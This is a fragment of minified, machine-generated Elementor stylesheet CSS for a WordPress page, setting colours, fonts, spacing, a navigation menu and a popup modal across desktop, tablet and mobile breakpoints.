.elementor-heading-title{font-size:24px;color:#DCCAA0;}.elementor-5172 .elementor-element.elementor-element-4d8dc9ac{font-family:var( --e-global-typography-5634b6a-font-family ), Sans-serif;font-size:var( --e-global-typography-5634b6a-font-size );font-weight:var( --e-global-typography-5634b6a-font-weight );line-height:var( --e-global-typography-5634b6a-line-height );color:#FFFFFF;}.elementor-5172 .elementor-element.elementor-element-a3a97f{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:7px;--grid-row-gap:0px;}.elementor-5172 .elementor-element.elementor-element-a3a97f .elementor-widget-container{text-align:left;}.elementor-5172 .elementor-element.elementor-element-a3a97f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5172 .elementor-element.elementor-element-a3a97f .elementor-social-icon{background-color:#FFFFFF00;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-5172 .elementor-element.elementor-element-a3a97f .elementor-social-icon i{color:#DCCAA0;}.elementor-5172 .elementor-element.elementor-element-a3a97f .elementor-social-icon svg{fill:#DCCAA0;}.elementor-5172 .elementor-element.elementor-element-a3a97f .elementor-icon{border-radius:50% 50% 50% 50%;}.elementor-5172 .elementor-element.elementor-element-6bb7f9df > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-5172 .elementor-element.elementor-element-6bb7f9df .elementor-heading-title{font-size:24px;color:#DCCAA0;}.elementor-5172 .elementor-element.elementor-element-62192973{font-family:var( --e-global-typography-5634b6a-font-family ), Sans-serif;font-size:var( --e-global-typography-5634b6a-font-size );font-weight:var( --e-global-typography-5634b6a-font-weight );line-height:var( --e-global-typography-5634b6a-line-height );color:#FFFFFF;}.elementor-5172 .elementor-element.elementor-element-dd28884 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-5172 .elementor-element.elementor-element-dd28884 .elementor-heading-title{font-size:24px;color:#DCCAA0;}.elementor-5172 .elementor-element.elementor-element-3cc29be9{width:auto;max-width:auto;}.elementor-5172 .elementor-element.elementor-element-3cc29be9 .elementor-nav-menu .elementor-item{font-family:"DM Sans", Sans-serif;font-size:18px;font-weight:500;}.elementor-5172 .elementor-element.elementor-element-3cc29be9 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-15e5767 );fill:var( --e-global-color-15e5767 );}.elementor-5172 .elementor-element.elementor-element-3cc29be9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-5172 .elementor-element.elementor-element-3cc29be9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-5172 .elementor-element.elementor-element-3cc29be9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-5172 .elementor-element.elementor-element-3cc29be9 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-d036cac );fill:var( --e-global-color-d036cac );}.elementor-5172 .elementor-element.elementor-element-3cc29be9 .elementor-nav-menu--dropdown .elementor-item, .elementor-5172 .elementor-element.elementor-element-3cc29be9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;font-weight:500;}.elementor-5172 .elementor-element.elementor-element-3cc29be9 .elementor-nav-menu--dropdown a{padding-left:9px;padding-right:9px;padding-top:14px;padding-bottom:14px;}#elementor-popup-modal-5172 .dialog-widget-content{animation-duration:0.4s;background-color:#1E1445E3;}#elementor-popup-modal-5172 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-5172{justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-5172 .dialog-close-button{display:flex;top:89px;}body:not(.rtl) #elementor-popup-modal-5172 .dialog-close-button{right:1.3%;}body.rtl #elementor-popup-modal-5172 .dialog-close-button{left:1.3%;}#elementor-popup-modal-5172 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-5172 .dialog-close-button svg{fill:#FFFFFF;}@media(min-width:768px){.elementor-5172 .elementor-element.elementor-element-642cba7a{width:38.046%;}.elementor-5172 .elementor-element.elementor-element-5260b43{width:61.954%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5172 .elementor-element.elementor-element-32d5a5a3{width:100%;}.elementor-5172 .elementor-element.elementor-element-30d30930{width:100%;}}@media(max-width:1024px){.elementor-5172 .elementor-element.elementor-element-46d20588 img{width:91%;}.elementor-5172 .elementor-element.elementor-element-78e02312{--spacer-size:74px;}.elementor-5172 .elementor-element.elementor-element-eb8a76e .elementor-heading-title{font-size:var( --e-global-typography-85bbc1e-font-size );line-height:var( --e-global-typography-85bbc1e-line-height );}.elementor-5172 .elementor-element.elementor-element-c0c1f17 .elementor-heading-title{font-size:var( --e-global-typography-85bbc1e-font-size );line-height:var( --e-global-typography-85bbc1e-line-height );}.elementor-5172 .elementor-element.elementor-element-b872653 .elementor-heading-title{font-size:var( --e-global-typography-85bbc1e-font-size );line-height:var( --e-global-typography-85bbc1e-line-height );}.elementor-5172 .elementor-element.elementor-element-3326104 .elementor-heading-title{font-size:var( --e-global-typography-85bbc1e-font-size );line-height:var( --e-global-typography-85bbc1e-line-height );}.elementor-5172 .elementor-element.elementor-element-6b1beb8 .elementor-heading-title{font-size:var( --e-global-typography-85bbc1e-font-size );line-height:var( --e-global-typography-85bbc1e-line-height );}.elementor-5172 .elementor-element.elementor-element-c9dd608 .elementor-heading-title{font-size:var( --e-global-typography-85bbc1e-font-size );line-height:var( --e-global-typography-85bbc1e-line-height );}.elementor-5172 .elementor-element.elementor-element-503cdd0 .elementor-heading-title{font-size:var( --e-global-typography-85bbc1e-font-size );line-height:var( --e-global-typography-85bbc1e-line-height );}.elementor-5172 .elementor-element.elementor-element-6328f849{--spacer-size:25px;}.elementor-5172 .elementor-element.elementor-element-4d8dc9ac{font-size:var( --e-global-typography-5634b6a-font-size );line-height:var( --e-global-typography-5634b6a-line-height );}.elementor-5172 .elementor-element.elementor-element-62192973{font-size:var( --e-global-typography-5634b6a-font-size );line-height:var( --e-global-typography-5634b6a-line-height );}.elementor-5172 .elementor-element.elementor-element-3cc29be9 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-5172 .elementor-element.elementor-element-3cc29be9 .elementor-nav-menu--main .elementor-item{padding-left:7px;padding-right:7px;}}@media(max-width:767px){.elementor-5172 .elementor-element.elementor-element-6398dc0b{padding:0px 0px 0px 0px;}.elementor-5172 .elementor-element.elementor-element-46d20588{text-align:center;}.elementor-5172 .elementor-element.elementor-element-46d20588 img{width:75%;}.elementor-5172 .elementor-element.elementor-element-78e02312{--spacer-size:10px;}.elementor-5172 .elementor-element.elementor-element-eb8a76e > .elementor-widget-container{margin:0px 0px 7px 0px;}.elementor-5172 .elementor-element.elementor-element-eb8a76e .elementor-heading-title{font-size:var( --e-global-typography-85bbc1e-font-size );line-height:var( --e-global-typography-85bbc1e-line-height );}.elementor-5172 .elementor-element.elementor-element-286cfc5 > .elementor-widget-container{padding:5px 0px 7px 20px;}.elementor-5172 .elementor-element.elementor-element-286cfc5 .elementor-heading-title{font-size:14px;}.elementor-5172 .elementor-element.elementor-element-4cd5e34 > .elementor-widget-container{padding:5px 0px 7px 20px;}.elementor-5172 .elementor-element.elementor-element-4cd5e34 .elementor-heading-title{font-size:14px;}.elementor-5172 .elementor-element.elementor-element-63329d8 > .elementor-widget-container{padding:5px 0px 7px 20px;}.elementor-5172 .elementor-element.elementor-element-63329d8 .elementor-heading-title{font-size:14px;}.elementor-5172 .elementor-element.elementor-element-c0c1f17 > .elementor-widget-container{margin:10px 0px 7px 0px;}.elementor-5172 .elementor-element.elementor-element-c0c1f17 .elementor-heading-title{font-size:var( --e-global-typography-85bbc1e-font-size );line-height:var( --e-global-typography-85bbc1e-line-height );}.elementor-5172 .elementor-element.elementor-element-91bc6ca > .elementor-widget-container{padding:5px 0px 7px 20px;}.elementor-5172 .elementor-element.elementor-element-91bc6ca .elementor-heading-title{font-size:14px;}.elementor-5172 .elementor-element.elementor-element-31facbd > .elementor-widget-container{padding:5px 0px 7px 20px;}.elementor-5172 .elementor-element.elementor-element-31facbd .elementor-heading-title{font-size:14px;}.elementor-5172 .elementor-element.elementor-element-e120922 > .elementor-widget-container{padding:5px 0px 7px 20px;}.elementor-5172 .elementor-element.elementor-element-e120922 .elementor-heading-title{font-size:14px;}.elementor-5172 .elementor-element.elementor-element-b54a54e > .elementor-widget-container{padding:5px 0px 7px 20px;}.elementor-5172 .elementor-element.elementor-element-b54a54e .elementor-heading-title{font-size:14px;}.elementor-5172 .elementor-element.elementor-element-1259414 > .elementor-widget-container{padding:5px 0px 7px 20px;}.elementor-5172 .elementor-element.elementor-element-1259414 .elementor-heading-title{font-size:14px;}.elementor-5172 .elementor-element.elementor-element-b10a963 > .elementor-widget-container{padding:5px 0px 7px 20px;}.elementor-5172 .elementor-element.elementor-element-b10a963 .elementor-heading-title{font-size:14px;}.elementor-5172 .elementor-element.elementor-element-b872653 > .elementor-widget-container{margin:10px 0px 7px 0px;}.elementor-5172 .elementor-element.elementor-element-b872653 .elementor-heading-title{font-size:var( --e-global-typography-85bbc1e-font-size );line-height:var( --e-global-typography-85bbc1e-line-height );}.elementor-5172 .elementor-element.elementor-element-3326104 > .elementor-widget-container{margin:10px 0px 7px 0px;}.elementor-5172 .elementor-element.elementor-element-3326104 .elementor-heading-title{font-size:var( --e-global-typography-85bbc1e-font-size );line-height:var( --e-global-typography-85bbc1e-line-height );}.elementor-5172 .elementor-element.elementor-element-a932ba7 > .elementor-widget-container{padding:5px 0px 7px 20px;}.elementor-5172 .elementor-element.elementor-element-a932ba7 .elementor-heading-title{font-size:14px;}.elementor-5172 .elementor-element.elementor-element-7ef80f2 > .elementor-widget-container{padding:5px 0px 7px 20px;}.elementor-5172 .elementor-element.elementor-element-7ef80f2 .elementor-heading-title{font-size:14px;}.elementor-5172 .elementor-element.elementor-element-3d1c3b9 > .elementor-widget-container{padding:5px 0px 7px 20px;}.elementor-5172 .elementor-element.elementor-element-3d1c3b9 .elementor-heading-title{font-size:14px;}.elementor-5172 .elementor-element.elementor-element-698000e > .elementor-widget-container{padding:5px 0px 7px 20px;}.elementor-5172 .elementor-element.elementor-element-698000e .elementor-heading-title{font-size:14px;}.elementor-5172 .elementor-element.elementor-element-2058025 > .elementor-widget-container{padding:5px 0px 7px 20px;}.elementor-5172 .elementor-element.elementor-element-2058025 .elementor-heading-title{font-size:14px;}.elementor-5172 .elementor-element.elementor-element-2b99d76 > .elementor-widget-container{padding:5px 0px 7px 20px;}.elementor-5172 .elementor-element.elementor-element-2b99d76 .elementor-heading-title{font-size:14px;}.elementor-5172 .elementor-element.elementor-element-aa50c5b > .elementor-widget-container{padding:5px 0px 7px 20px;}.elementor-5172 .elementor-element.elementor-element-aa50c5b .elementor-heading-title{font-size:14px;}.elementor-5172 .elementor-element.elementor-element-add9339 > .elementor-widget-container{padding:5px 0px 7px 20px;}.elementor-5172 .elementor-element.elementor-element-add9339 .elementor-heading-title{font-size:14px;}.elementor-5172 .elementor-element.elementor-element-abe89a9 > .elementor-widget-container{padding:5px 0px 7px 20px;}.elementor-5172 .elementor-element.elementor-element-abe89a9 .elementor-heading-title{font-size:14px;}.elementor-5172 .elementor-element.elementor-element-5ac6202 > .elementor-widget-container{padding:5px 0px 7px 20px;}.elementor-5172 .elementor-element.elementor-element-5ac6202 .elementor-heading-title{font-size:14px;}.elementor-5172 .elementor-element.elementor-element-25b9d2b > .elementor-widget-container{padding:5px 0px 7px 20px;}.elementor-5172 .elementor-element.elementor-element-25b9d2b .elementor-heading-title{font-size:14px;}.elementor-5172 .elementor-element.elementor-element-f6d7342 > .elementor-widget-container{padding:5px 0px 7px 20px;}.elementor-5172 .elementor-element.elementor-element-f6d7342 .elementor-heading-title{font-size:14px;}.elementor-5172 .elementor-element.elementor-element-fca8416 > .elementor-widget-container{padding:5px 0px 7px 20px;}.elementor-5172 .elementor-element.elementor-element-fca8416 .elementor-heading-title{font-size:14px;}.elementor-5172 .elementor-element.elementor-element-6b1beb8 > .elementor-widget-container{margin:10px 0px 7px 0px;}.elementor-5172 .elementor-element.elementor-element-6b1beb8 .elementor-heading-title{font-size:var( --e-global-typography-85bbc1e-font-size );line-height:var( --e-global-typography-85bbc1e-line-height );}.elementor-5172 .elementor-element.elementor-element-c9dd608 > .elementor-widget-container{margin:10px 0px 7px 0px;}.elementor-5172 .elementor-element.elementor-element-c9dd608 .elementor-heading-title{font-size:var( --e-global-typography-85bbc1e-font-size );line-height:var( --e-global-typography-85bbc1e-line-height );}.elementor-5172 .elementor-element.elementor-element-31e2487 > .elementor-widget-container{padding:5px 0px 7px 20px;}.elementor-5172 .elementor-element.elementor-element-31e2487 .elementor-heading-title{font-size:14px;}.elementor-5172 .elementor-element.elementor-element-a59cbf8 > .elementor-widget-container{padding:5px 0px 7px 20px;}.elementor-5172 .elementor-element.elementor-element-a59cbf8 .elementor-heading-title{font-size:14px;}.elementor-5172 .elementor-element.elementor-element-258c75b > .elementor-widget-container{padding:5px 0px 7px 20px;}.elementor-5172 .elementor-element.elementor-element-258c75b .elementor-heading-title{font-size:14px;}.elementor-5172 .elementor-element.elementor-element-ea9556f > .elementor-widget-container{padding:5px 0px 7px 20px;}.elementor-5172 .elementor-element.elementor-element-ea9556f .elementor-heading-title{font-size:14px;}.elementor-5172 .elementor-element.elementor-element-503cdd0 > .elementor-widget-container{margin:10px 0px 7px 0px;}.elementor-5172 .elementor-element.elementor-element-503cdd0 .elementor-heading-title{font-size:var( --e-global-typography-85bbc1e-font-size );line-height:var( --e-global-typography-85bbc1e-line-height );}.elementor-5172 .elementor-element.elementor-element-98d1203 > .elementor-widget-container{padding:5px 0px 7px 20px;}.elementor-5172 .elementor-element.elementor-element-98d1203 .elementor-heading-title{font-size:14px;}.elementor-5172 .elementor-element.elementor-element-db2860f > .elementor-widget-container{padding:5px 0px 7px 20px;}.elementor-5172 .elementor-element.elementor-element-db2860f .elementor-heading-title{font-size:14px;}.elementor-5172 .elementor-element.elementor-element-5480872 > .elementor-widget-container{padding:5px 0px 7px 20px;}.elementor-5172 .elementor-element.elementor-element-5480872 .elementor-heading-title{font-size:14px;}.elementor-5172 .elementor-element.elementor-element-aff148d > .elementor-widget-container{padding:5px 0px 7px 20px;}.elementor-5172 .elementor-element.elementor-element-aff148d .elementor-heading-title{font-size:14px;}.elementor-5172 .elementor-element.elementor-element-040d3fd > .elementor-widget-container{padding:5px 0px 7px 20px;}.elementor-5172 .elementor-element.elementor-element-040d3fd .elementor-heading-title{font-size:14px;}.elementor-5172 .elementor-element.elementor-element-4d8dc9ac{font-size:var( --e-global-typography-5634b6a-font-size );line-height:var( --e-global-typography-5634b6a-line-height );}.elementor-5172 .elementor-element.elementor-element-62192973{font-size:var( --e-global-typography-5634b6a-font-size );line-height:var( --e-global-typography-5634b6a-line-height );}}